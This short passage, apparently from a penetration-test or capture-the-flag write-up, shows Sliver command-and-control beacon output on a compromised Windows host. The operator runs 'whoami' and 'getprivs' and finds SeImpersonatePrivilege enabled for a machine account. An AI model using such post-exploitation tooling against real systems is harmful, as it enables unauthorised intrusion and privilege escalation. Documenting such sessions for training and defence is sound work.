 sliver (sidecar-http) > whoami
Logon ID: TENGU\gMSA01$
[*] Current Token ID: TENGU\gMSA01$
sliver (sidecar-http) > getprivs
Privilege Information for beacon.exe (PID: 3140)
------------------------------------------------
Process Integrity Level: High
Name Description Attributes
==== =========== ==========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled, Enabled by Default
SeImpersonatePrivilege Impersonate a client after authentication Enabled, Enabled by Default
SeCreateGlobalPrivilege Create global objects Enabled, Enabled by Default
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled